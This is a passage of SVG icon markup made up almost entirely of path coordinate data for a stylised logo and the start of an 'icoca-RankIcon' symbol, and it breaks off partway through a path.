                            <path d="M528.58 116.85l47.54-16c-.34 1.41-.59 2.89-1.07 4.3-2.08 6.07-4.42 12-6.27 18.18s-3.23 12.19-4.69 18.31a21.85 21.85 0 0 0-.05 4.51 19.53 19.53 0 0 0 2.62-2.18q5.39-6.75 10.68-13.59c3.91-5 7.76-10.15 11.68-15.2 2.58-3.33 5.22-6.62 7.88-9.87a35.15 35.15 0 0 1 2.9-2.79 16.27 16.27 0 0 1 .52 2.93c-.09 5-.43 10-.35 15a49.82 49.82 0 0 0 1.08 10.35 19.21 19.21 0 0 0 3.26 6.5c1.43 2 5 2.48 7.49 1.44a25.79 25.79 0 0 0 10.6-7.92c6.51-8.23 12.89-16.57 19.34-24.86 1.46-1.87 3-3.69 4.49-5.53l.57.25a14.84 14.84 0 0 1 0 2.83c-1.76 9-5.2 17.43-9.16 25.68-2.7 5.66-5.11 11.45-7.6 17.21a6.44 6.44 0 0 0-.44 3.13c.36-.45.74-.89 1.08-1.36 5.65-7.79 11-15.83 17-23.32 5.15-6.4 11-12.23 16.7-18.2 1.41-1.48 3.32-2.5 5.55-4.15v6.44c0 5.89-.17 11.79-.08 17.68a22.85 22.85 0 0 0 1 5.57c1.77 6.38 6.26 9.46 12.67 9.86a18.51 18.51 0 0 0 6.08-.46 41.16 41.16 0 0 0 13.54-6.24v-.54c-6.38-7-7.87-15.36-6.18-24.31s5.06-17.1 12.3-23.11c7.53-6.26 19.65-1.88 21.27 7.62.69 4.11-.32 8-1.65 11.79a53.42 53.42 0 0 1-15.39 22.52c-2.4 2.11-4.82 4.21-7.42 6.49.7.56 1.43 1.23 2.25 1.77 6 4 12.8 5.93 19.75 7.39a74.16 74.16 0 0 0 22.36 1.2c6.77-.66 13.75-1 20.27-3.72 5.24-2.21 10.71-3.86 16.09-5.73A28.51 28.51 0 0 0 798 129c1.35-1.41.66-4.26-1.32-5.7l-2.34-1.68.17-.6a5 5 0 0 1 1.95-.09c3.27 1.34 4.72 6.08 2.55 8.89a19.66 19.66 0 0 1-4.54 4c-8.48 5.75-18.13 8.6-27.92 11.11a86.46 86.46 0 0 1-28.43 2.57c-11.61-.9-22.94-2.67-32.41-10.34a2.35 2.35 0 0 0-2 0c-2.74 1.36-5.37 2.94-8.12 4.29a25.72 25.72 0 0 1-14.11 2.12c-5.25-.53-8.51-3.64-10.74-8.23-2.76-5.67-2.85-11.69-2.74-17.77.07-3.78 0-7.55 0-11.62a80.9 80.9 0 0 0-6.29 5.33c-9.66 9.91-17.93 20.94-25.67 32.39-1.51 2.24-3 4.53-4.66 6.61a3.46 3.46 0 0 1-2.84 1.2c-1.54-.4-1.33-1.89-.8-3.11 3.67-8.5 7.47-16.94 11-25.5 2.21-5.37 4-10.9 6-16.35l-.65-.35c-.34.45-.7.89-1 1.35-7 9.34-13.68 19-22.29 27a31.06 31.06 0 0 1-6.9 4.94c-5.35 2.74-10.28.93-12.89-4.44a28.23 28.23 0 0 1-2.75-12.73v-16c-1.7 2-3.39 3.71-4.86 5.64-4.82 6.33-9.49 12.76-14.33 19.06-3.78 4.92-7.73 9.69-11.63 14.51a7.54 7.54 0 0 1-1.6 1.49c-1.69 1.14-3.39.35-3.28-1.67.19-3.33.11-6.8 1-10 2.81-9.66 6-19.19 9.1-28.76.27-.84.55-1.66.79-2.5a3.68 3.68 0 0 0 0-.85c-2.23.81-4.36 1.63-6.53 2.35q-18.17 6.06-36.34 12.06c-3.15 1-3.17 1-3.24 4.11 4.22 1.94 8.44 3.54 12.33 5.74 8.18 4.62 13 11.67 14 21.13a33.09 33.09 0 0 1-2.18 16.13 121.37 121.37 0 0 1-7.21 15.4c-1.41 2.43-4.13 4.29-6.61 5.86-2.22 1.4-4.69.77-6.58-1.19-4.24-4.41-6.31-9.83-7.63-15.71-3.28-14.63-.73-29 1.5-43.44.07-.43.15-.86.2-1.3a4.59 4.59 0 0 0-.12-.8c-4-.43-8-2.25-12.18-.59a4.11 4.11 0 0 0-1.87 1.58c-4.31 7-8.32 14.23-12.88 21.07-4.24 6.35-8.91 12.44-13.67 18.43a87.54 87.54 0 0 1-13.92 13.35c-4.66 3.75-9.36 7.42-15.25 9.06a44 44 0 0 1-7 1.67 9.45 9.45 0 0 1-8.94-4.06 20.44 20.44 0 0 1-4-9.8 66.91 66.91 0 0 1 1.5-24c1.56-6.66 3.05-13.27 5.66-19.59a75.1 75.1 0 0 1 12.58-21.15c4.2-4.8 8.92-9.13 15.68-9.91a11.6 11.6 0 0 1 5.76.49 72.18 72.18 0 0 1 9 5.21c.6.38.82 1.37 1.22 2.07l-.61.43c-1.9-1.4-3.71-2.92-5.71-4.16-6-3.75-12.14-3-18 1.08-7.2 5-11.23 12.4-15.3 19.67a84.07 84.07 0 0 0-8.4 22.79c-1.33 5.93-1.58 12.11-2.28 18.18-.57 4.86.48 9.53 1.68 14.17.93 3.57 5.2 7.16 8.95 6.88a26.75 26.75 0 0 0 9.51-2.08 71.71 71.71 0 0 0 19.29-13.8 122.25 122.25 0 0 0 12.68-14.07c5.33-7.19 10.06-14.82 14.91-22.35 2-3.05 3.58-6.32 5.7-10.1-1.58.34-2.57.55-3.56.78-3.13.7-6.24 1.46-9.39 2.07-1.26.25-2.86.49-3.31-1.21s1.13-2.52 2.42-2.8c4.19-1 8.41-1.8 12.66-2.42 2-.29 3.58-.17 4.28-2.85s2.59-5 3.74-7.61c1.94-4.37 3.88-8.76 5.51-13.25 3.63-10 7.49-19.88 10.45-30 2-6.73 2.53-13.87 3.69-20.83 1.48-8.82 2.91-17.65 4.42-26.47a16.31 16.31 0 0 1 1.09-2.91h.83a9.83 9.83 0 0 1 .58 2.7c-.51 6.08-.76 12.22-1.82 18.22-1.21 6.92-3.19 13.71-4.78 20.57-.41 1.77-.65 3.58-.89 5.38-1.35 10.47-2.72 20.93-4 31.41-.85 7.2-1.61 14.31-2.49 22.05zM526.3 124c-.93 9.67-2 18.81-2.65 28a47.64 47.64 0 0 0 .34 11.26 75.27 75.27 0 0 0 3.39 12.63 25.46 25.46 0 0 0 3.79 6.55c1.78 2.4 5.18 3 7.15 1.27a31.18 31.18 0 0 0 5.94-6.59 59.81 59.81 0 0 0 4.73-10c3.65-9.38 5.16-18.81-.35-28.11-4.9-8.31-12.64-12.36-22.34-15.01zm178.23 10.5c.65-.37 1.12-.57 1.52-.86a65.25 65.25 0 0 0 19.44-22.76 29.35 29.35 0 0 0 3.63-14 9.76 9.76 0 0 0-6.12-9.42 12.17 12.17 0 0 0-13.36 1.66 28.2 28.2 0 0 0-9.24 14.3c-1.45 5-2.65 10.06-2.45 15.45.24 6.13 3.05 10.9 6.58 15.6zm-172.3-60.4l-.27.06-18.32 46.26a1.62 1.62 0 0 0 .64 0c3.72-1 7.46-1.93 11.14-3a2.5 2.5 0 0 0 1.24-1.76c.62-3.29 1.17-6.6 1.59-9.92.77-6.15 1.4-12.32 2.16-18.47.59-4.4 1.21-8.78 1.82-13.17zm-36.82 51.38l10.41-2.27c-3.28-.93-8.49.22-10.41 2.27zm30.68-6.34l-5.35 1.38v.41l4.72.77c.2-.79.36-1.46.63-2.56z" />
                            <path d="M387.13 105.67c-2.47 0-4.95.06-7.42 0-.57 0-1.11-.66-1.67-1 .39-.47.69-1.14 1.19-1.37 5.95-2.69 15.49-1.09 20.15 3.48 3.95 3.87 5.31 8.81 5.07 14.19-.45 10.35-4.82 19.03-12.38 26.03a21.84 21.84 0 0 1-5.68 3.66c-4.56 2.11-10.53 0-13.12-4.37a24.14 24.14 0 0 1-2.93-16.82c.07-.42.06-.85.11-1.71-.64.6-1 1-1.4 1.32-3.32 3.37-6.43 7-10 10a23.78 23.78 0 0 1-7.88 4.46c-6.7 2.18-11.88-1.1-12.63-8.16-.41-3.9.22-7.94.63-11.89a76.16 76.16 0 0 1 1.64-7.78c-1.86 1.79-3.42 3.14-4.81 4.65-3.05 3.3-6 6.72-9 10-4.5 4.82-9.06 9.57-13.63 14.31a46.37 46.37 0 0 1-3.87 3.55c-1.46 1.19-2.82.65-2.77-1.22a29.28 29.28 0 0 1 .91-6.17c1.75-7 5.52-13.48 5.92-20.91a8.58 8.58 0 0 0-5.83-9 17.63 17.63 0 0 0-5.14-.54 46.42 46.42 0 0 0-18.79 3.75c1.21 2.77 2.51 5.26 3.38 7.88a28.35 28.35 0 0 1 1.44 7.1c.39 7.06-.14 14-4.35 20.08a49.8 49.8 0 0 1-3.77 5 7.88 7.88 0 0 1-11.43-.16c-2.67-2.83-4.93-5.59-5-9.56a16.34 16.34 0 0 1 4.65-11.19c4.19-4.58 8.94-8.64 13.5-12.88.38-.34 1.08-.32 1.64-.47l.41.61c-.91.93-1.79 1.91-2.75 2.79-3.71 3.42-7.68 6.59-11.09 10.28s-5.61 8.43-4.31 13.91c.73 3 5.61 7.33 8.69 7.47 2.39.11 4.09-1.36 5.53-3a26.15 26.15 0 0 0 6.52-16.72 44 44 0 0 0-.65-10.77c-.67-3-2.35-5.82-3.88-8.56-.87-1.58-.85-2.37.78-3.28 4.3-2.39 9-3.25 13.77-3.66 1.67-.14 3.34-.27 5-.27 5.12 0 9.92.74 12.41 6.08a7.05 7.05 0 0 1 .82 2.86 44.19 44.19 0 0 1-3 15.2c-1.62 4.39-2.79 8.94-4.16 13.42l.56.42a10.27 10.27 0 0 0 2-1.3c4.74-5.1 9.39-10.29 14.17-15.36 5.12-5.45 10.33-10.81 15.54-16.18a14.07 14.07 0 0 1 2.22-1.53l.55.33c-.61 3.15-1.24 6.3-1.82 9.46-.85 4.64-1.92 9.25-1.05 14a8 8 0 0 0 10 6.14c4.7-1.31 8.08-4.41 11.46-7.59 1.79-1.69 3.45-3.52 5.21-5.26 4.09-4 5.86-9.49 8.62-14.33a6.91 6.91 0 0 1 1.64-2.28 7.66 7.66 0 0 1 2.61-.69c0 .85.41 1.9.05 2.51q-2.42 4-5.19 7.81a13.48 13.48 0 0 0-2.52 6.46 27 27 0 0 0 2.11 15.78 8.79 8.79 0 0 0 12.57 3.92c7.37-4.14 11.7-10.66 14.55-18.38a33.29 33.29 0 0 0 1.65-13.49 14.09 14.09 0 0 0-9.24-11.85 24.62 24.62 0 0 0-4.52-1.1c-.61-.07-1.32.65-2 1-.01.31 0 .6.01.89z" />
                            <path d="M200 92.82c1.49.39 3.25.83 5 1.32a10.41 10.41 0 0 1 6.43 4.79l-.29.59c-.48-.25-1.13-.38-1.4-.77-1.47-2.15-3.61-3-6.09-3.4 1.07 5.68-2.45 9.61-8.15 9.34-2.7-.13-4.12-2-3.39-4.55s2.59-4.14 4.78-5.42c1.04-.61 2.05-1.26 3.11-1.9zm-4.09 10.53l.3.54c1.9-1.08 4-1.9 5.61-3.32.77-.69.8-2.51.68-3.76a2.65 2.65 0 0 0-1.91-1.63c-2.53-.3-6.09 2.17-7.08 4.64-.91 2.18 0 3.54 2.38 3.53z" />
                        </g>
                    </g>
                </g>
            </symbol>
            <symbol id="icoca-RankIcon" viewBox="0 0 32 32">
                <path d="M16.155 0.631c0.029 0 0.067 0 0.084 0 0.072 0.029 0.156 0.046 0.243 0.046 0.046 0 0.090-0.005 0.133-0.013l-0.004 0.001c0.021-0.002 0.045-0.003 0.070-0.003 0.073 0 0.144 0.010 0.212 0.030l-0.005-0.001c0.109 0.033 0.202 0.070 0.291 0.114l-0.011-0.005c0.029 0 0.054 0.033 0.079 0.042 0.181 0.037 0.339 0.086 0.49 0.149l-0.018-0.006c0.135 0.049 0.251 0.105 0.36 0.172l-0.008-0.005c0.054 0.047 0.114 0.092 0.178 0.13l0.006 0.003c0.124 0.048 0.23 0.118 0.318 0.205l-0-0 0.075-0.042c0 0.054 0.042 0.1 0.063 0.151 0.222 0 0.334 0.192 0.443 0.351 0-0.025 0.025-0.046 0.054-0.088 0.113 0.192 0.121 0.364 0.276 0.527l0.121 0.029c0.075 0.105-0.046 0.146 0.063 0.276 0.021-0.163 0-0.163 0.105-0.146l0.025 0.13c0.012 0.138 0.069 0.261 0.155 0.356l-0-0.001c0.034 0.047 0.065 0.101 0.090 0.157l0.002 0.006 0.109 0.372c0.033 0.121 0.084 0.222 0.18 0.188-0.063 0.201-0.033 0.188 0.088 0.334-0.075 0.029-0.054 0.113 0 0.205 0.056 0.093 0.090 0.206 0.092 0.325v0.001c-0.001 0.021-0.002 0.045-0.002 0.069s0.001 0.048 0.002 0.072l-0-0.003c0.142 0.138 0.142 0.155 0.109 0.372-0.008 0.048-0.012 0.103-0.012 0.159s0.005 0.111 0.013 0.165l-0.001-0.006c0.029 0.159 0.054 0.322 0.075 0.485 0.007 0.072 0.011 0.156 0.011 0.24s-0.004 0.168-0.012 0.251l0.001-0.011c-0.004 0.026-0.007 0.057-0.007 0.087 0 0.072 0.013 0.141 0.037 0.205l-0.001-0.004c0.006 0.029 0.010 0.062 0.010 0.096s-0.004 0.067-0.010 0.099l0.001-0.003s0 0.021-0.025 0.033c-0.015-0.050-0.030-0.091-0.049-0.132l0.003 0.006c-0.022 0.052-0.047 0.118-0.067 0.186l-0.004 0.014c0 0.075-0.025 0.155-0.046 0.23s-0.050 0.197-0.050 0.293c-0.012 0.103-0.048 0.195-0.102 0.274l0.001-0.002c-0.11 0.138-0.187 0.307-0.217 0.491l-0.001 0.006c-0.007 0.037-0.022 0.069-0.042 0.097l0-0.001c-0.054 0.105-0.138 0.192-0.192 0.297-0.090 0.12-0.162 0.258-0.21 0.408l-0.003 0.010c-0.015 0.040-0.039 0.074-0.071 0.1l-0 0c-0.087 0.052-0.149 0.138-0.167 0.24l-0 0.002c-0.019 0.031-0.041 0.057-0.067 0.079l-0 0c-0.060 0.059-0.114 0.125-0.16 0.196l-0.003 0.005c-0.058 0.093-0.131 0.17-0.215 0.232l-0.002 0.002c-0.147 0.109-0.264 0.249-0.344 0.411l-0.003 0.007c-0.029 0.056-0.076 0.099-0.132 0.125l-0.002 0.001c-0.056 0.028-0.105 0.063-0.146 0.104v0c-0.163 0.168-0.341 0.321-0.532 0.456l-0.012 0.008c-0.105 0.073-0.196 0.151-0.28 0.238l-0 0.001c-0.046 0.049-0.101 0.087-0.164 0.112l-0.003 0.001c-0.167 0.063-0.159 0.063-0.242 0.192l-0.042 0.063-0.205 0.092c0 0.033 0 0.054 0.029 0.1-0.029-0.002-0.062-0.003-0.096-0.003s-0.067 0.001-0.101 0.003l0.005-0c-0.019-0.004-0.041-0.006-0.063-0.006s-0.044 0.002-0.065 0.006l0.002-0c-0.192 0.092-0.418 0.159-0.581 0.255s-0.477 0.105-0.686 0.217c-0.217-0.029-0.418 0.134-0.631 0.084-0.009-0.003-0.019-0.004-0.029-0.004s-0.021 0.002-0.030 0.004l0.001-0c-0.055 0.026-0.12 0.041-0.188 0.041s-0.133-0.015-0.191-0.042l0.003 0.001c-0.041-0.022-0.089-0.035-0.14-0.035-0.032 0-0.063 0.005-0.092 0.014l0.002-0.001c-0.022 0.010-0.048 0.016-0.076 0.016-0.057 0-0.108-0.026-0.141-0.066l-0-0c-0.067-0.092-0.159-0.105-0.284-0.121-0.084-0.018-0.159-0.043-0.229-0.074l0.007 0.003c-0.033 0.054-0.084 0.054-0.176 0-0.121-0.113-0.258-0.211-0.408-0.288l-0.010-0.005c-0.129-0.069-0.241-0.149-0.339-0.243l0.001 0.001c-0.114-0.102-0.238-0.201-0.368-0.293l-0.013-0.008c-0.084-0.052-0.147-0.13-0.179-0.223l-0.001-0.003c-0.023-0.047-0.047-0.087-0.073-0.124l0.002 0.003h-0.138c-0.050-0.166-0.14-0.307-0.259-0.418l-0.001-0.001c-0.099-0.103-0.172-0.231-0.208-0.375l-0.001-0.006c-0.038-0.131-0.087-0.245-0.146-0.351l0.004 0.008c-0.012-0.023-0.021-0.050-0.025-0.078l-0-0.001c-0.022-0.099-0.035-0.212-0.035-0.328 0-0.023 0.001-0.046 0.001-0.068l-0 0.003c0.001-0.011 0.001-0.025 0.001-0.038 0-0.078-0.013-0.152-0.036-0.222l0.001 0.005c-0.012-0.028-0.019-0.061-0.019-0.096s0.007-0.068 0.020-0.098l-0.001 0.002c0.050-0.216 0.114-0.403 0.192-0.581l-0.008 0.021c0.009-0.027 0.018-0.060 0.024-0.095l0.001-0.006c0.086-0.282 0.191-0.526 0.319-0.755l-0.010 0.019c0.014-0.021 0.028-0.046 0.040-0.071l0.002-0.004c0.050-0.18 0.179-0.322 0.347-0.387l0.004-0.001c0.030-0.013 0.056-0.033 0.075-0.058l0-0 0.213-0.238c0.079-0.096 0.167-0.18 0.264-0.252l0.004-0.003c0.127-0.086 0.236-0.187 0.328-0.302l0.002-0.003c0.062-0.092 0.158-0.158 0.269-0.179l0.003-0c0.124-0.033 0.229-0.099 0.309-0.188l0.001-0.001c0.083-0.101 0.194-0.175 0.322-0.212l0.005-0.001c0.029-0.011 0.054-0.027 0.075-0.046l-0 0c0.073-0.059 0.165-0.098 0.266-0.104l0.001-0c0.085-0.002 0.161-0.040 0.213-0.1l0-0c0.098-0.133 0.253-0.218 0.429-0.218 0.005 0 0.010 0 0.015 0l-0.001-0 0.13-0.121c0.037 0.003 0.080 0.005 0.123 0.005s0.086-0.002 0.129-0.005l-0.006 0c0.117-0.015 0.221-0.035 0.321-0.062l-0.016 0.004c0.142-0.046 0.217-0.025 0.28 0.038 0.036 0.031 0.083 0.050 0.134 0.050 0.025 0 0.050-0.005 0.072-0.013l-0.001 0c0.015-0.009 0.033-0.015 0.052-0.015s0.037 0.005 0.053 0.015l-0-0c0.024 0.003 0.045 0.015 0.058 0.033l0 0c0.048-0.035 0.107-0.056 0.172-0.056 0.041 0 0.079 0.008 0.114 0.023l-0.002-0.001c0.025-0.035 0.047-0.075 0.065-0.117l0.002-0.004c0.033-0.063 0.033-0.167-0.121-0.284-0.048-0.035-0.104-0.071-0.162-0.104l-0.010-0.005c-0.080-0.043-0.174-0.068-0.275-0.068-0.051 0-0.1 0.006-0.148 0.019l0.004-0.001c-0.243 0.063-0.456 0.151-0.653 0.262l0.013-0.007c-0.019-0.005-0.040-0.008-0.063-0.008-0.074 0-0.142 0.032-0.188 0.083l-0 0c-0.043 0.031-0.093 0.054-0.148 0.066l-0.003 0.001c-0.109 0.014-0.208 0.045-0.298 0.090l0.005-0.002c-0.12 0.069-0.258 0.129-0.404 0.172l-0.014 0.003c-0.021 0.011-0.039 0.022-0.055 0.034l0.001-0.001c-0.18 0.1-0.347 0.213-0.518 0.318-0.169 0.101-0.313 0.203-0.45 0.315l0.007-0.005c-0.262 0.193-0.493 0.398-0.704 0.621l-0.002 0.002c-0.117 0.142-0.305 0.28-0.456 0.418-0.027 0.024-0.052 0.050-0.074 0.078l-0.001 0.001c-0.123 0.205-0.247 0.381-0.383 0.548l0.007-0.008c-0.039 0.044-0.069 0.097-0.087 0.156l-0.001 0.003c-0.041 0.113-0.092 0.211-0.153 0.301l0.003-0.005c-0.194 0.281-0.309 0.629-0.309 1.003 0 0.096 0.008 0.19 0.022 0.282l-0.001-0.010c0.038 0.15 0.033 0.334 0.075 0.498s0.050 0.217 0.084 0.322l0.125 0.309c0.063 0.091 0.122 0.196 0.171 0.305l0.005 0.012c0.019 0.050 0.049 0.092 0.087 0.125l0 0c0.129 0.091 0.23 0.212 0.295 0.354l0.002 0.005c0.065 0.088 0.141 0.163 0.227 0.224l0.003 0.002c0.066 0.038 0.122 0.084 0.171 0.137l0.001 0.001c0.17 0.18 0.361 0.337 0.569 0.469l0.012 0.007c0.146 0.096 0.293 0.188 0.418 0.301 0.138 0.085 0.298 0.164 0.465 0.227l0.020 0.007s0.029 0 0.042 0c0.063 0.021 0.138 0.039 0.215 0.049l0.007 0.001c0.053 0.018 0.114 0.032 0.177 0.037l0.003 0c0.178 0.003 0.349 0.024 0.514 0.062l-0.017-0.003c0.046 0.012 0.099 0.019 0.154 0.019 0.080 0 0.156-0.015 0.226-0.041l-0.004 0.001c0.016-0.002 0.035-0.004 0.054-0.004s0.038 0.001 0.056 0.004l-0.002-0c0.004 0 0.009 0 0.015 0 0.154 0 0.306-0.011 0.454-0.031l-0.017 0.002c0.204-0.012 0.39-0.079 0.547-0.186l-0.004 0.002c0.056-0.037 0.122-0.066 0.192-0.083l0.004-0.001c0.209-0.003 0.401-0.070 0.559-0.182l-0.003 0.002 0.255-0.134c0.177-0.080 0.328-0.185 0.456-0.314v0l0.054-0.038c0.2-0.090 0.371-0.205 0.519-0.344l-0.001 0.001c0.284-0.196 0.53-0.418 0.744-0.668l0.004-0.005c0.014-0.018 0.030-0.034 0.049-0.046l0.001-0c0.133-0.082 0.241-0.192 0.32-0.322l0.002-0.004c0.046-0.059 0.117-0.113 0.167-0.171 0.060-0.054 0.115-0.112 0.165-0.173l0.002-0.003c0.109-0.142 0.197-0.301 0.301-0.443 0.072-0.143 0.166-0.263 0.279-0.363l0.001-0.001c0.076-0.050 0.131-0.126 0.154-0.215l0.001-0.003c0.044-0.144 0.109-0.269 0.191-0.38l-0.002 0.003c0.070-0.116 0.141-0.254 0.201-0.396l0.008-0.022c0.059-0.138 0.125-0.276 0.176-0.418 0.025-0.067 0.059-0.125 0.084-0.188 0.020-0.044 0.033-0.095 0.038-0.149l0-0.002c0-0.042-0.029-0.063-0.042-0.088 0.107-0.128 0.172-0.294 0.172-0.476 0-0.009-0-0.018-0-0.027l0 0.001c-0.003-0.023-0.004-0.050-0.004-0.077s0.002-0.054 0.005-0.081l-0 0.003c0.032-0.164 0.050-0.353 0.050-0.546 0-0.001 0-0.001 0-0.002v0c0-0.054 0-0.109 0-0.159-0.014-0.055-0.025-0.119-0.029-0.185l-0-0.003c-0.011-0.433-0.076-0.846-0.188-1.239l0.009 0.035s0-0.025 0-0.042c-0.041-0.096-0.078-0.209-0.102-0.327l-0.002-0.012c-0.036-0.237-0.114-0.45-0.226-0.64l0.005 0.008-0.033-0.088c-0.078-0.187-0.17-0.348-0.277-0.496l0.005 0.007c-0.134-0.284-0.307-0.528-0.514-0.736l0 0c-0.028-0.027-0.049-0.061-0.062-0.099l-0.001-0.002c-0.074-0.135-0.174-0.247-0.294-0.332l-0.003-0.002c-0.067-0.044-0.126-0.090-0.181-0.139l0.001 0.001-0.314-0.288c-0.103-0.077-0.222-0.156-0.345-0.228l-0.019-0.010c-0.253-0.176-0.546-0.319-0.86-0.413l-0.022-0.006c-0.122-0.053-0.263-0.093-0.41-0.112l-0.008-0.001c-0.038-0.011-0.072-0.025-0.103-0.043l0.002 0.001c-0.119-0.053-0.257-0.089-0.401-0.1l-0.004-0c-0.217 0-0.418 0-0.652 0-0.030 0.002-0.065 0.003-0.1 0.003s-0.070-0.001-0.105-0.003l0.005 0c-0.266 0.007-0.52 0.029-0.769 0.067l0.034-0.004-0.18 0.025c-0.163 0.029-0.33 0.042-0.485 0.084l-0.581 0.205c-0.033 0-0.075 0-0.109 0.021-0.217 0.072-0.401 0.152-0.577 0.244l0.021-0.010c-0.158 0.089-0.341 0.16-0.535 0.202l-0.013 0.002c-0.038 0.134-0.205 0.184-0.343 0.242-0.17 0.052-0.313 0.151-0.417 0.283l-0.001 0.002c-0.080 0.029-0.149 0.064-0.213 0.107l0.003-0.002c-0.1 0.091-0.21 0.172-0.329 0.242l-0.009 0.005c-0.216 0.179-0.457 0.348-0.709 0.5l-0.027 0.015c-0.041 0.024-0.077 0.052-0.109 0.084l-0 0c-0.301 0.301-0.652 0.556-0.953 0.861-0.176 0.184-0.418 0.326-0.564 0.531-0.025 0.025-0.053 0.048-0.082 0.070l-0.002 0.001c-0.096 0.067-0.184 0.138-0.276 0.213-0.178 0.154-0.339 0.318-0.484 0.495l-0.006 0.007c-0.121 0.153-0.249 0.29-0.386 0.416l-0.003 0.002c-0.060 0.054-0.115 0.112-0.165 0.173l-0.002 0.003c-0.043 0.056-0.096 0.103-0.156 0.137l-0.003 0.001c-0.052 0.031-0.094 0.074-0.125 0.124l-0.001 0.002c-0.026 0.074-0.074 0.134-0.137 0.175l-0.001 0.001c-0.050 0.042-0.125 0.096-0.134 0.13-0.074 0.145-0.167 0.269-0.276 0.376l-0 0c-0.187 0.208-0.363 0.436-0.522 0.676l-0.013 0.022c-0.031 0.042-0.065 0.080-0.104 0.112l-0.001 0.001c-0.099 0.080-0.171 0.189-0.204 0.314l-0.001 0.004c-0.175 0.144-0.323 0.313-0.442 0.501l-0.005 0.009-0.1 0.138c-0.050 0.063-0.105 0.121-0.151 0.188l-0.276 0.418c-0.096 0.111-0.173 0.242-0.223 0.385l-0.003 0.008c-0.025 0.049-0.052 0.092-0.085 0.131l0.001-0.001c-0.151 0.203-0.302 0.435-0.438 0.677l-0.018 0.034c-0.053 0.119-0.125 0.22-0.213 0.305l-0 0c-0.022 0.105-0.052 0.197-0.091 0.285l0.004-0.009c-0.076 0.141-0.151 0.26-0.233 0.374l0.007-0.010c-0.025 0.046-0.059 0.088-0.079 0.134-0.084 0.171-0.138 0.355-0.238 0.523-0.016 0.022-0.026 0.049-0.029 0.079l-0 0.001c0 0.1-0.054 0.176-0.113 0.259-0.066 0.079-0.124 0.168-0.172 0.264l-0.004 0.008c-0.142 0.351-0.276 0.702-0.418 1.049 0 0.033-0.025 0.071-0.042 0.105-0.054 0.13-0.113 0.255-0.167 0.385-0.033 0.076-0.062 0.165-0.082 0.258l-0.002 0.010c-0.018 0.123-0.060 0.233-0.123 0.329l0.002-0.003c-0.024 0.037-0.045 0.080-0.061 0.125l-0.001 0.004c-0.029 0.088-0.054 0.176-0.096 0.305 0 0.006 0 0.014 0 0.022 0 0.055-0.009 0.108-0.027 0.157l0.001-0.003c-0.079 0.15-0.147 0.325-0.196 0.508l-0.004 0.018c-0.045 0.098-0.073 0.212-0.079 0.332l-0 0.002c-0.006 0.053-0.021 0.101-0.043 0.145l0.001-0.002c-0.086 0.201-0.159 0.436-0.206 0.68l-0.004 0.022c-0.009 0.065-0.022 0.123-0.040 0.179l0.002-0.007c-0.035 0.082-0.055 0.177-0.055 0.277 0 0.029 0.002 0.058 0.005 0.086l-0-0.003c0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.090 0.255-0.15 0.55-0.167 0.857l-0 0.008c0 0.003 0 0.007 0 0.010 0 0.098-0.014 0.192-0.039 0.281l0.002-0.007c-0.035 0.109-0.058 0.235-0.063 0.365l-0 0.003c0 0.007 0 0.014 0 0.022 0 0.079-0.008 0.157-0.022 0.232l0.001-0.008c-0.054 0.181-0.085 0.388-0.085 0.603 0 0.072 0.003 0.143 0.010 0.213l-0.001-0.009c0.004 0.047 0.006 0.102 0.006 0.157s-0.002 0.11-0.007 0.164l0-0.007c-0.054 0.276-0.054 0.544-0.054 0.803-0.001 0.010-0.002 0.022-0.002 0.033s0.001 0.023 0.002 0.035l-0-0.001c-0 0.016-0.001 0.034-0.001 0.053 0 0.198 0.026 0.39 0.075 0.573l-0.004-0.015c0.004 0.012 0.006 0.027 0.006 0.042s-0.002 0.029-0.007 0.043l0-0.001c-0.004 0.025-0.006 0.055-0.006 0.085 0 0.070 0.011 0.137 0.032 0.2l-0.001-0.005c0.020 0.081 0.036 0.179 0.045 0.28l0.001 0.009c0.064 0.446 0.168 0.846 0.31 1.228l-0.013-0.041 0.033 0.084c0.274 0.533 0.595 0.992 0.97 1.401l-0.004-0.005c0.178 0.196 0.372 0.37 0.583 0.523l0.011 0.008c0.035 0.035 0.079 0.062 0.127 0.079l0.002 0.001c0.109 0.029 0.202 0.090 0.271 0.171l0.001 0.001c0.052 0.049 0.113 0.088 0.18 0.116l0.004 0.001 0.184 0.084c0.2 0.084 0.448 0.167 0.703 0.233l0.041 0.009c0.050 0.040 0.108 0.072 0.172 0.091l0.004 0.001c0.288 0.067 0.573 0.088 0.865 0.13 0.167 0 0.343 0 0.51 0.046 0.013 0.002 0.028 0.003 0.044 0.003s0.031-0.001 0.046-0.003l-0.002 0c0.052-0.011 0.112-0.017 0.173-0.017s0.121 0.006 0.179 0.018l-0.006-0.001c0.077 0.012 0.166 0.019 0.257 0.019s0.18-0.007 0.267-0.020l-0.010 0.001c0.238 0 0.472-0.059 0.711-0.092 0.117 0 0.242 0 0.351-0.038 0.163-0.049 0.374-0.098 0.59-0.137l0.037-0.006c0.282-0.052 0.521-0.113 0.754-0.188l-0.043 0.012h0.088c0.346-0.069 0.652-0.166 0.941-0.292l-0.030 0.012c0.042-0.017 0.091-0.032 0.142-0.041l0.005-0.001c0.183-0.022 0.348-0.086 0.489-0.182l-0.004 0.002c0.028-0.017 0.060-0.030 0.094-0.037l0.002-0c0.247-0.079 0.498-0.155 0.736-0.247s0.543-0.217 0.807-0.343 0.527-0.201 0.786-0.322l0.878-0.406c0.068-0.033 0.126-0.075 0.176-0.125l0-0c0.078-0.078 0.173-0.139 0.279-0.178l0.005-0.002c0.249-0.065 0.46-0.201 0.617-0.383l0.001-0.002 0.1 0.033c0.056-0.047 0.117-0.092 0.181-0.134l0.007-0.004c0.149-0.054 0.276-0.137 0.38-0.242l0-0c0.054-0.045 0.116-0.081 0.184-0.107l0.004-0.002c0.093-0.030 0.168-0.090 0.216-0.17l0.001-0.002c0.247-0.088 0.301-0.096 0.418-0.33 0.274-0.168 0.512-0.348 0.73-0.55l-0.003 0.003c0.124-0.047 0.226-0.13 0.295-0.236l0.001-0.002c0.019-0.032 0.044-0.059 0.074-0.079l0.001-0.001c0.101-0.065 0.186-0.142 0.258-0.232l0.002-0.002c0.083-0.091 0.171-0.174 0.263-0.252l0.004-0.003c-0.1-0.071-0.197-0.046-0.33 0.092-0.063 0.063-0.142 0.167-0.18 0.171-0.101 0.037-0.185 0.097-0.25 0.175l-0.001 0.001c-0.134 0.117-0.263 0.242-0.418 0.355s-0.167 0.146-0.263 0.23c0 0 0 0.038 0 0.063-0.121 0.054-0.209 0.038-0.297 0.155s-0.025 0.146 0 